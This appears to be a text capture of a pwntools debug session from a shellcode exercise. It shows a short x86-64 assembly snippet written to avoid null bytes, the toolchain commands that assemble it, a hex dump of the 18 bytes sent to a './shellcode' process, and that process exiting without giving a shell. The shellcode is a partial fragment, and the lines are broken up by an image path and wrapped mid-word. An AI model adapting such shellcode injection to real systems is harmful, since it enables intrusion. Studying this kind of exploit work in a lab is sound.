 .intel_syntax noprefix
push 0x40404040
pop rdi
push 0x7e
pop rsi
push 0x40
pop rax
xor al,0x47
push rax
pop rdx
push 7
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-CNqYag/step2 /tmp/pwn-a
sm-CNqYag/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-CN
qYag/step3 /tmp/pwn-asm-CNqYag/step4
[DEBUG] Sent 0x12 bytes:
00000000 68 40 40 40 40 5f 6a 7e 5e 6a 40 58 34 47 50 5a │h@@@│@_j~│^j@
X│4GPZ│
00000010 6a 07 │j·│
00000012
[*] Switching to interactive mode
[*] Process './shellcode' stopped with exit code 0 (pid 20615)
[*] Got EOF while reading in interactive
$